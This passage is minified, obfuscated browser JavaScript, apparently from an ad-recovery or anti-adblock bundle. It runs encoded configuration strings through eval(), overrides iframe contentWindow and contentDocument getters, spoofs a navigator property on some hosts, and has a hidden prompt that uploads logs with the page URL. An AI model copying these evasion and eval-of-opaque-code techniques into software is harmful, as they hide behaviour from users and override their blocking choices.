s=null===(i=d.A[o(1589)](window)[o(2767)][o(1589)][o(3534)](e,window))||void 0===i?void 0:i[o(3710)];if(!s)return n(!0);s[o(3267)][o(2455)](),s[o(3267)][o(1569)](o(1301)),s[o(3267)][o(2545)]();const a=s[o(3267)][o(1346)](o(1401));a[o(2340)](o(1348),o(2238)),a[o(3233)](o(2714),(()=>{const t=o;try{var e;const r=s[t(1538)];if(!r)return n(!0);if(!(null===(e=Object[t(1232)](r,t(1623)))||void 0===e?void 0:e[t(1606)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3233)](o(922),(()=>n(!0))),s[o(3267)][o(1555)][o(1866)](a)}));return e[t(2250)](),n}function M(){const t=r,e=i.A[t(1589)](t(3113),!1,t(1956));return!!e&&!!e[t(2733)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>o});class o{static[r(2451)](){const t=r;try{if(null!=window[t(2471)][t(2197)]&&t(2451)===window[t(2471)][t(2197)][t(2451)][t(2709)])return!0}catch(t){}return!1}static[r(799)](){const t=r;try{if(o[t(2451)]())return!1;const e=navigator[t(1149)][t(3312)](),n=[t(604)];return![t(3891),t(2096),t(2367),t(3363),t(549),t(1034),t(1168),t(3122),t(1696),t(1961),t(1575),t(556),t(797)][t(4015)]((n=>e[t(2325)](n)))&&n[t(4015)]((n=>e[t(2325)](n)))}catch(t){}return!1}static[r(2203)](){const t=r;try{if(o[t(2451)]())return!1;const e=navigator[t(1149)][t(3312)]();if(e[t(2325)](t(3917))||e[t(2325)](t(1831)))return!0;const n=[t(1696)];return![t(3891),t(2096),t(2367),t(3363),t(549),t(1034),t(1168),t(3122),t(1961),t(1575),t(556),t(797)][t(4015)]((n=>e[t(2325)](n)))&&n[t(4015)]((n=>e[t(2325)](n)))}catch(t){}return!1}static[r(1564)](){const t=r;try{const e=navigator[t(1149)][t(3312)]();return e[t(2325)](t(3405))&&e[t(2325)](t(2818))}catch(t){}return!1}static[r(2474)](){const t=r;try{return navigator[t(1149)][t(3312)]()[t(2325)](t(3853))}catch(t){}return!1}static[r(2114)](){const t=r;return navigator[t(1149)][t(3312)]()[t(2325)](t(554))}}},5131:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1806),s=6e5,a=()=>{const t=r,e=o.A[t(1589)](i);if(e)try{const n=Date[t(3878)](),r=JSON[t(1326)](atob(e))[t(1495)]((e=>e[t(2036)]+s>n));o.A[t(1606)](i,btoa(JSON[t(1154)](r)))}catch(t){}},c=()=>!window[r(509)][r(2417)][r(2744)](r(2321)),l=t=>{const e=r;a();const n=o.A[e(1589)](i);if(n)try{const r=JSON[e(1326)](atob(n)),o=Date[e(3878)](),i=r[e(3245)]((n=>n[e(3829)]===t));if(!i||i[e(2036)]+s<o)return;return i[e(2556)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1589)](i);try{const r=s?JSON[n(1326)](atob(s)):[],a=r[n(1749)]((e=>e[n(3829)]===t));-1!==a?(r[a][n(2556)]=e,r[a][n(2036)]=Date[n(3878)]()):r[n(2212)]({url:t,timestamp:Date[n(3878)](),blocked:e}),o.A[n(1606)](i,btoa(JSON[n(1154)](r)))}catch(t){}}},8131:(c,A,W)=>{"use strict";const cy=a2v;W.d(A,{A1:()=>u,AG:()=>d,M5:()=>C,VE:()=>x,VL:()=>M,vR:()=>Y,z9:()=>J});var m=W(1783),b=W(9141),n=W(9754),T=W(8110),G=W(6033),l=W(5281),R=W(7549),g=W(8542),X=W(6524),U=W(5131);function J(I){const cZ=a2v,Z=null==I?void 0:I[cZ(3717)](((t,e)=>({autoRecovery:t,configIndex:e})))[cZ(1495)]((t=>{const e=cZ;let{autoRecovery:n}=t;return n[e(2664)]}))[cZ(3245)]((O=>{const cs=cZ;let{autoRecovery:s}=O;if(!s[cs(1762)])return!0;try{if(eval(s[cs(1762)][cs(521)]))return!0}catch(t){R.A[cs(1745)](cs(780),t)}return!1}));return Z}function M(t,e,r){const o=a2v;try{const i=(0,m.Wq)({protectUrlContext:e,url:r,kind:m.MN[o(3933)],endpoint:b.A[o(1521)]}),s=o(1186)[o(2342)](i,'"]');if(!n.A[o(1589)](t)[o(3065)][o(3534)](t[o(3267)][o(1555)],s)){const e=t[o(3267)][o(1346)](o(1626));e[o(3326)]=o(1607),e.as=o(1401),n.A[o(1589)](t)[o(1470)][o(1606)][o(3534)](e,i),t[o(3267)][o(1555)][o(1866)](e)}}catch(t){}}const P=[];let p=!1;function d(t,e,n){const r=a2v;P[r(2212)](n),p||(p=!0,function n(){const o=r,i=P[o(1724)]();if(!i)return void(p=!1);const s=t[o(3267)][o(1346)](o(1401));s[o(1348)]=(0,m.Wq)({protectUrlContext:e,url:i[o(1348)],kind:m.MN[o(3933)],endpoint:b.A[o(1521)]});for(const{name:t,value:e}of Array[o(1289)](i[o(2603)]))o(1348)!==t&&s[o(2340)](t,e);i[o(3987)]||i[o(2419)]?(s[o(3233)](o(2714),(()=>{const t=o;i[t(3944)](new Event(t(2714)))})),s[o(3233)](o(922),(()=>{const t=o,e=new Event(t(922));e[t(1493)]=!0,i[t(3944)](e)})),t[o(3267)][o(1555)][o(1866)](s),n()):(s[o(3233)](o(2714),(()=>{const t=o;i[t(3944)](new Event(t(2714))),n()})),s[o(3233)](o(922),(()=>{const t=o,e=new Event(t(922));e[t(1493)]=!0,i[t(3944)](e),n()})),t[o(3267)][o(1555)][o(1866)](s))}())}async function u(t,e,n){const r=a2v;if(!(0,U.Tq)())return await E(t,e,n);const o=(0,U.H$)(n);if(void 0!==o)return E(t,e,n)[r(965)]((t=>{(0,U.fd)(n,t)})),o;const i=await E(t,e,n);return(0,U.fd)(n,i),i}async function E(t,e,r){const o=a2v;if(g.A[o(2203)]()&&g.A[o(2114)]())return await(0,X.p)(e,r);const i=t[o(3267)][o(1346)](o(1626));i[o(3326)]=o(1607),i.as=o(1401),n.A[o(1589)](t)[o(1470)][o(1606)][o(3534)](i,r);const s=new Promise((e=>{const n=o;i[n(3233)](n(2714),(()=>{const r=n;try{t[r(3267)][r(1555)][r(3660)](i)}catch(t){}e(!1)})),i[n(3233)](n(922),(()=>{const r=n;try{t[r(3267)][r(1555)][r(3660)](i)}catch(t){}e(!0)}))}));return t[o(3267)][o(1555)][o(1866)](i),s}function Y(t,e,r){const o=a2v;if(r[o(4005)]&&r[o(2559)]instanceof Element&&!r[o(2559)][o(3036)]){r[o(2559)][o(3036)]=!0;const i=(0,m.Wq)({protectUrlContext:t,url:r[o(4005)],kind:m.MN[o(2196)],endpoint:b.A[o(1521)]}),s=e[o(3267)][o(1346)](o(1626));Array[o(1289)](r[o(2559)][o(2603)])[o(410)]((t=>{const e=o;s[e(2340)](t[e(2709)],t[e(2453)])})),n.A[o(1589)](e)[o(1470)][o(1606)][o(3534)](s,i),s[o(3036)]=!0,r[o(2559)][o(3564)](o(3028),s)}}const S=[cy(1392),cy(1324),cy(1502),cy(3086),cy(2312),cy(1258),cy(2227),cy(968),cy(3503),cy(551),cy(3429),cy(1923)],H=3,h=t=>{const e=cy;var n;if(e(2513)!==t[e(1281)][e(1216)]||!t[e(2446)][e(2325)](e(3275)))return!1;if(t[e(2446)][e(3150)]>1e4)return!0;const r=null!==(n=t[e(626)])&&void 0!==n?n:"";return S[e(1495)]((t=>r[e(2325)](t)))[e(3150)]>=H},x=(t,e,n)=>{const r=cy,o=t=>(0,T.Bo)(e,t),i=t=>(0,T.pI)(e,t),s=t=>(0,T.yu)(e,t);try{for(const u of Array[r(1289)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(3036)]){var a;if(!h(u)||null!==(a=e[r(3498)])&&void 0!==a&&a[r(4015)]((t=>{const e=r;var n;return null===(n=u[e(626)])||void 0===n?void 0:n[e(2325)](t)}))){var c,l;const n=(0,G.Qw)({protectUrlContext:t,selector:null!==(c=u[r(626)])&&void 0!==c?c:"",idFilter:t=>(0,T.Bo)(e,t),attributeFilter:t=>(0,T.yu)(e,t)});u[r(626)]=null!==(l=u[r(626)])&&void 0!==l&&l[r(2325)](r(3975))?n:""[r(2342)](u[r(626)],",")[r(2342)](n)}for(let e=0;e<u[r(1281)][r(3150)];e++){const n=u[r(1281)][e],a=u[r(1281)][n];r(271)==typeof a&&a[r(2325)](r(1194))&&(u[r(1281)][n]=(0,G.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}x(t,e,u[r(1049)]),u[r(3036)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(3036)]&&x(t,e,u[r(1049)]),u[r(3036)]=!0)}catch(t){}},C=(t,e,r)=>{const o=cy;if(!(r instanceof Element))return;const i=n.A[o(1589)](window)[o(568)][o(1589)][o(3534)](r);if((0,T.ts)(e,i)){const t=n.A[o(1589)](window)[o(2348)][o(1589)][o(3534)](r),e=o(1535)+(0,l.md)(i[o(3312)]()),s=new RegExp("<"[o(2342)](i[o(3312)](),o(913)),"gi"),a=new RegExp("</"[o(2342)](i[o(3312)](),">"),"gi"),c=t[o(3491)](s,"<"[o(2342)](e,"$1"))[o(3491)](a,"</"[o(2342)](e,">"));n.A[o(1589)](window)[o(2348)][o(1606)][o(3534)](r,c)}const s=n.A[o(1589)](window)[o(1600)][o(1589)][o(3534)](r);(0,T.Bo)(e,s)&&n.A[o(1589)](window)[o(1600)][o(1606)][o(3534)](r,(0,l.md)(s));const a=n.A[o(1589)](window)[o(3523)][o(1589)][o(3534)](r);for(const t of Array[o(1289)](a))(0,T.Bo)(e,t)&&(a[o(2428)]((0,l.md)(t)),a[o(2250)](t));const c=n.A[o(1589)](window)[o(3827)][o(1589)][o(3534)](r);for(const t of Array[o(1289)](c))if((0,T.yu)(e,t[o(2709)])){const e=o(3335)+(0,l.md)(t[o(2709)][o(3689)](5)[o(3312)]());n.A[o(1589)](window)[o(2622)][o(3534)](r,e,t[o(2453)]),n.A[o(1589)](window)[o(1827)][o(3534)](r,t[o(2709)])}else(0,T.v5)(e,t[o(2709)],t[o(2453)])&&n.A[o(1589)](window)[o(2622)][o(3534)](r,t[o(2709)],(0,l.md)(t[o(2453)]));if(r instanceof HTMLAnchorElement){const i=n.A[o(1589)](window)[o(2579)][o(3534)](r,o(4005));if(i&&!(0,m.EW)(i))try{const s=new URL(i)[o(2417)];(e[o(2917)][o(4015)]((t=>t[o(3464)](i)))||e[o(3328)][o(4015)]((t=>s[o(2744)](t))))&&n.A[o(1589)](window)[o(2622)][o(3534)](r,o(4005),(0,m.Wq)({protectUrlContext:t,url:i,kind:m.MN[o(2028)],endpoint:b.A[o(1521)]}))}catch(t){}}const u=r[o(3230)]()[o(1495)]((t=>t[o(2325)](o(296))));u[o(3150)]>0&&u[o(410)]((t=>{r[o(3782)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>v});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(986);var g=function(t){const e=r;return t[t[e(2963)]=0]=e(2963),t[t[e(319)]=1]=e(319),t[t[e(3507)]=2]=e(3507),t}(g||{});class v{constructor(t){const e=r;var n=this;let o=arguments[e(3150)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3507)],s=arguments[e(3150)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3150)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(826)]=t,this[e(3941)]=o,this[e(1952)]=s,this[e(3696)]=a,(0,i.A)(this,e(2769),(function(t){const r=e;for(var o=arguments[r(3150)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3878)](),inventoryId:n[r(1952)],args:i}})),(0,i.A)(this,e(2944),(()=>{const t=e;window[t(3233)](t(268),(e=>{const n=t;if(e[n(2099)]&&e[n(2099)][n(536)]===p){if(this[n(3941)]===g[n(319)])return w({inventoryId:this[n(1952)],...e[n(2099)]});if(this[n(3941)]===g[n(2963)]&&e[n(2099)][n(1952)]){if(n(1745)===e[n(2099)][n(1197)])return v[n(1745)]("["[n(2342)](e[n(2099)][n(1952)],"]"),...e[n(2099)][n(3146)]);if(n(2301)===e[n(2099)][n(1197)])return v[n(2301)]("["[n(2342)](e[n(2099)][n(1952)],"]"),...e[n(2099)][n(3146)]);if(n(922)===e[n(2099)][n(1197)])return v[n(922)](e[n(2099)][n(922)],"["[n(2342)](e[n(2099)][n(1952)],"]"),...e[n(2099)][n(3146)])}}}))})),(0,i.A)(this,e(440),(()=>{const t=e,n=async()=>{const t=a2v;if(t(3181)!==window[t(509)][t(3257)]&&t(1522)!==window[t(509)][t(3257)])return;window[t(509)][t(3257)]="";const e=prompt(t(1126));if(t(761)===e)return this[t(3696)][t(410)]((e=>console[t(3871)](...e[t(3146)])));if(t(1522)!==e)return;const n=prompt(t(1379)),r=prompt(t(268)),o=await v[t(4022)](t(2527),null!=n?n:t(1975),null!=r?r:t(1975));alert(t(1041)),window[t(2455)](t(2463)[t(2342)](o))};window[t(3233)](t(2824),n),window[t(991)](n,3e3)})),o===g[e(2963)]&&this[e(440)](),o!==g[e(2963)]&&o!==g[e(319)]||this[e(2944)]()}static[r(1745)](){const t=r;this[t(1797)]();for(var e=arguments[t(3150)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1016)][t(2769)](t(1745),...n);if(this[t(1016)][t(3941)]!==g[t(2963)])return w(i);this[t(1016)][t(3696)][t(2212)](i),(l.A[t(1745)]||t(774)===u.A[t(1589)](t(2904),!1))&&console[t(3871)](...n)}static[r(2301)](){const t=r;this[t(1797)]();for(var e=arguments[t(3150)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1016)][t(2769)](t(2301),...n);if(this[t(1016)][t(3941)]!==g[t(2963)])return w(i);this[t(1016)][t(3696)][t(2212)](i),(l.A[t(1745)]||t(774)===u.A[t(1589)](t(2904),!1))&&console[t(2301)](...n)}static[r(922)](t){const e=r;this[e(1797)]();for(var n=arguments[e(3150)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1016)][e(2769)](e(922),[t,...o]);if(s[e(922)]=t,this[e(1016)][e(3941)]!==g[e(2963)])return w(s);this[e(1016)][e(3696)][e(2212)](s),(l.A[e(1745)]||e(774)===u.A[e(1589)](e(2904),!1))&&console[e(922)](t,...o)}static[r(1808)](t,e){const n=r;return this[n(1797)](),v[n(1745)](n(1808),t,e),v[n(1745)](n(2735),function(){const t=n;try{const e=performance[t(2581)](t(2070));if(0===e[t(3150)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(410)]((e=>{const c=t;n++,r+=e[c(1035)],(0===a||a>e[c(1035)])&&(a=e[c(1035)]),u<e[c(1035)]&&(u=e[c(1035)]),e[c(2709)][c(1557)](l.A[c(1521)])&&(0,s.EW)(e[c(2709)])&&(0,s.sH)(e[c(2709)])[c(1210)][c(1557)](l.A[c(1521)])&&(o++,i+=e[c(1035)],(0===d||d>e[c(1035)])&&(d=e[c(1035)]),f<e[c(1035)]&&(f=e[c(1035)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),v[n(4022)](t,e,e)}static async[r(4022)](t,e,n){const o=r;this[o(1797)]();const i=this[o(1016)][o(3696)][o(3717)]((t=>({...t,timestamp:Math[o(3121)](t[o(2036)]/1e3)}))),u=c.A[o(3979)](JSON[o(1154)](i)),p=await(0,f.C8)(this[o(1016)][o(826)],l.A[o(1521)])?(0,f.XV)(l.A[o(1521)],0):l.A[o(1521)],g=new URL(""[o(2342)](p,o(3106)));return g[o(1694)][o(1815)](o(2506),l.A[o(2506)]),g[o(1694)][o(1815)](o(2563),t),g[o(1694)][o(1815)](o(378),e),g[o(1694)][o(1815)](o(268),n),g[o(1694)][o(1815)](o(3829),location[o(4005)]),g[o(1694)][o(1815)](o(975),(0,d.z3)()[o(621)]()),g[o(1694)][o(1815)](o(608),(await(0,h.H4)())[o(621)]()),g[o(1694)][o(1815)](o(1874),m.A[o(804)](16,16)),(await a.G[o(810)](o(3796),(0,s.Wq)({protectUrlContext:this[o(1016)][o(826)],url:g,endpoint:p}),u))[o(1358)]}}o=v,(0,i.A)(v,r(1016),void 0),(0,i.A)(v,r(1938),(t=>o[r(1016)]=new o(t,g[r(2963)]))),(0,i.A)(v,r(1193),((t,e)=>o[r(1016)]=new o(t,g[r(319)],e))),(0,i.A)(v,r(1797),(()=>{const t=r;o[t(1016)]||(o[t(1016)]=new o({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2746)][e(3710)];){n=n[e(2256)][e(3710)];try{t[e(536)]=p,n[e(3580)](t,"*")}catch(t){}}}},11:(c,A,W)=>{"use strict";W.d(A,{I:()=>R,i:()=>l});var m=W(9141),b=W(5180),n=W(5281),T=W(1783),G=W(7549);const l=()=>{const t=a2v;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rjawr3rkai";if(18===e[t(3150)])return null;const n=(0,b.OC)(decodeURI(e));if(!n)throw t(2273);return n}catch(e){const n=t(2184)[t(2342)](e);return G.A[t(922)](n),null}},R=(t,e,r,o)=>{const i=a2v;t[i(1495)]((t=>i(1964)===t[i(912)]||i(2290)===t[i(912)]&&e||i(2009)===t[i(912)]&&e&&r||i(1631)===t[i(912)]&&!e))[i(410)]((t=>(t=>{const e=i;try{const r=t[e(1677)][e(3491)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:o,url:n,endpoint:m.A[e(1521)]})))[e(3491)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,n.md)(e)));t[e(710)]&&g(r),t[e(1672)]&&window[e(991)]((()=>g(r)),t[e(1672)][e(1729)]),t[e(1176)]&&window[e(3233)](t[e(1176)][e(2563)],(()=>g(r)))}catch(t){console[e(922)](t)}})(t)))},g=X=>{const Al=a2v;try{eval(X)}catch(t){m.A[Al(1745)]&&console[Al(922)](Al(682),t)}}},2691:(c,A,W)=>{"use strict";const AR=a2v;W.d(A,{N2:()=>d,je:()=>u,lD:()=>p});var m=W(7549),b=W(2997);const n=AR(2903),T={querySelectorAll:()=>[]},G={postMessage:()=>null,document:T,parent:window};function l(){const t=AR;safe[t(484)]();const e=Object[t(1232)](HTMLIFrameElement[t(2027)],t(2934));Object[t(3077)](HTMLIFrameElement[t(2027)],t(2934),{get:function(){const r=t;if(this[r(2902)](n))return G;for(var o=arguments[r(3150)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return e[r(1589)][r(3534)](this,...i)}});const r=Object[t(1232)](HTMLIFrameElement[t(2027)],t(3897));Object[t(3077)](HTMLIFrameElement[t(2027)],t(3897),{get:function(){const e=t;if(this[e(2902)](n))return T;for(var o=arguments[e(3150)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[e(1589)][e(3534)](this,...i)}})}function R(t){t[AR(2340)](n,"")}function g(){const t=AR,e=navigator[t(1149)][t(3312)]();return![t(3891),t(2096),t(2367),t(3363),t(549),t(1168)][t(4015)]((n=>e[t(2325)](n)))&&[t(1696),t(604)][t(4015)]((n=>e[t(2325)](n)))}function X(t,e){return generateSafePromise(((n,r)=>{const o=a2v;let i=0;t[o(410)]((s=>{const a=o;s[a(965)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3150)]&&n(!1)}))[a(2683)](r)}))}))}function U(t){const e=AR,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3265)](t));)r[e(2212)](t[e(3689)](o,i[e(3645)])),r[e(2212)](J(i[1])),o=i[e(3645)]+i[0][e(3150)];return r[e(2212)](t[e(3689)](o)),r[e(3259)]("")}function J(E){const AE=AR;try{const Y=eval(E);return null===Y?AE(1975):void 0===Y?AE(2514):Y[AE(621)]()}catch(t){return console[AE(922)](t),t[AE(621)]()}}function M(t){const e=AR;[e(3164),e(2152),e(3732),e(467),e(3424),e(3046),e(1071),e(3760),e(3618),e(794),e(2715)][e(4015)]((t=>location[e(2417)][e(2744)](t)))&&Object[e(3077)](t,e(790),{get:function(){return 8}})}const P=(t,e,n)=>{const r=AR;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(594)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1317)][t]=e,i),clearTargeting:()=>(o[r(1317)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1317)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2766)](o[r(1317)]),getTargetingMap:()=>o[r(1317)],setForceSafeFrame:t=>i};return i};function p(t){const e=AR;window[e(1080)]=window[e(1080)]||{},window[e(1080)][e(716)]=window[e(1080)][e(716)]||[];const n=function(){const n=e,r=window[n(1080)][n(2567)];window[n(1080)][n(2567)]=function(e,o){const i=n;if(o===window[i(1080)][i(1280)][i(748)][i(1170)]||t[i(4015)]((t=>e[i(3312)]()[i(2325)](t[i(3312)]()))))return m.A[i(1745)](i(1360),e),P(e,i(594),i(322));for(var s=arguments[i(3150)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(3534)](this,e,o,...a)}};try{window[e(1080)][e(716)][e(2180)](n)}catch(t){m.A[e(922)](e(2433)+t),window[e(1080)][e(716)][e(2212)](n),window[e(1080)][e(716)][e(2212)]((()=>{const t=e,n=window[t(1080)][t(1407)]()[t(515)]()[t(1495)]((e=>e[t(2077)]()))[t(1495)]((e=>e[t(1230)]()[t(3312)]()[t(2325)](t(322))));n[t(3150)]>0&&(m.A[t(1745)](t(365)+n[t(3717)]((e=>e[t(1230)]()))[t(3259)](", ")),window[t(1080)][t(2377)](n))}))}}function d(t){const e=AR;if(0===t[e(3150)])return;window[e(1080)]=window[e(1080)]||{},window[e(1080)][e(716)]=window[e(1080)][e(716)]||[];const n=function(){const n=e,r=window[n(1080)][n(403)];window[n(1080)][n(403)]=function(e,o,i){const s=n,a=t[s(1495)]((t=>e[s(2325)](t)));if(a[s(3150)]>0)return m.A[s(1745)](s(3075),e,s(3541),a[s(3259)](", "),"]"),P(e,o,i);for(var c=arguments[s(3150)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3534)](this,e,o,i,...l)}};try{window[e(1080)][e(716)][e(2180)](n)}catch(r){m.A[e(922)](e(2433)+r),window[e(1080)][e(716)][e(2212)](n),window[e(1080)][e(716)][e(2212)]((()=>{const n=e,r=window[n(1080)][n(1407)]()[n(515)]()[n(1495)]((e=>t[n(4015)]((t=>e[n(1230)]()[n(2325)](t)))));r[n(3150)]>0&&(m.A[n(1745)](n(2993)+r[n(3717)]((t=>t[n(1230)]()))[n(3259)](", ")),window[n(1080)][n(2377)](r))}))}}function u(){const t=AR;(arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:[t(1591)])[t(410)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1687)]=window[e][n(1687)]||[],window[e][n(1687)][n(2212)]((function(){const t=n,r=function(t){const n=a2v;try{t&&n(1761)==typeof t[n(402)]&&(m.A[n(1745)](n(2051)[n(2342)](e),t[n(402)]),setTimeout((()=>t[n(402)]([])),0)),m.A[n(1745)](n(3718)[n(2342)](e),t)}catch(t){m.A[n(922)](n(1989)[n(2342)](e),t)}return Promise[n(3655)]({bids:[],timedOut:[],auctionId:null})};r[t(1542)]=function(n){const r=t;return r(1761)!=typeof n||m.A[r(1745)](""[r(2342)](e,r(945))[r(2342)](n)),n},window[e][t(473)]=r,window[e][t(1698)]=function(){const n=t;m.A[n(1745)](n(1604)[n(2342)](e,n(3169)))},window[e][t(1494)]=function(){const n=t;m.A[n(1745)](n(1604)[n(2342)](e,n(1844)))},window[e][t(2799)]=function(){const n=t;return m.A[n(1745)](n(1604)[n(2342)](e,n(3870))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2294);function s(){const t=r,e=o.A[t(1589)](i);return e?t(774)===e:void 0}function a(t){const e=r;o.A[e(1606)](i,t[e(621)]())}},7401:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3543)](t){const e=r;if(!t[e(3943)])return 0;let n;for(n=0;n<t[e(3943)][e(3642)][e(3150)]&&t[e(3943)][e(3642)][n]!==t;n++);return n}static[r(869)](){const t=r;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1616)]!==e[t(2746)]}catch(t){return!0}}static[r(577)](){const t=r;if(void 0!==l[t(3281)])return l[t(3281)];if(!l[t(869)]())return l[t(3281)]=!1,!1;if(window[t(509)][t(4005)][t(1557)](t(2634))||(0,i.EW)(window[t(509)][t(4005)]))return l[t(3281)]=!0,!0;try{if((window[t(509)][t(4005)][t(2325)]("#")?window[t(509)][t(4005)][t(3689)](0,window[t(509)][t(4005)][t(2459)]("#")):window[t(509)][t(4005)])===(window[t(2256)][t(509)][t(4005)][t(2325)]("#")?window[t(2256)][t(509)][t(4005)][t(3689)](0,window[t(2256)][t(509)][t(4005)][t(2459)]("#")):window[t(2256)][t(509)][t(4005)]))return l[t(3281)]=!0,!0}catch(t){}return l[t(3281)]=!1,!1}static[r(3454)](){const t=r;if(!this[t(869)]())return!1;try{return window[t(2256)][t(509)][t(4005)],!1}catch(t){return!0}}static[r(2956)](t){const e=r,n=e(4026);let o=t[n];return o||(o=a.A[e(308)](),t[n]=o),o}static[r(1017)](t){const e=r,n=document[e(1346)](e(1401)),o=s.A[e(1589)]()[e(3827)][e(1589)][e(3534)](t);for(let t=0;t<o[e(3150)];t++){const r=o[t];s.A[e(1589)]()[e(2622)][e(3534)](n,r[e(2709)],r[e(2453)])}return s.A[e(1589)]()[e(2112)][e(1606)][e(3534)](n,s.A[e(1589)]()[e(2112)][e(1589)][e(3534)](t)),n}static[r(3394)](t,e){const n=r;e[n(3893)]?s.A[n(1589)]()[n(1840)][n(3534)](e[n(3666)],t,e[n(3893)]):s.A[n(1589)]()[n(2137)][n(3534)](e[n(3666)],t)}static async[r(1751)](t,e){const n=r;if(s.A[n(1589)]()[n(2579)][n(3534)](t,n(1348))&&!s.A[n(1589)]()[n(2579)][n(3534)](t,n(3987))){const r=(0,c.c)((e=>{const r=n;s.A[r(1589)]()[r(1712)][r(3534)](t,r(2714),(()=>{e()})),s.A[r(1589)]()[r(1712)][r(3534)](t,r(922),(()=>{e()}))}));return e[n(3943)][n(845)](t,e),r}return e[n(3943)][n(845)](t,e),(0,c.c)((t=>t()))}static async[r(360)](t,e){const n=r;if(s.A[n(1589)]()[n(2579)][n(3534)](e,n(1348))&&!s.A[n(1589)]()[n(2579)][n(3534)](e,n(3987))){const r=(0,c.c)((t=>{const 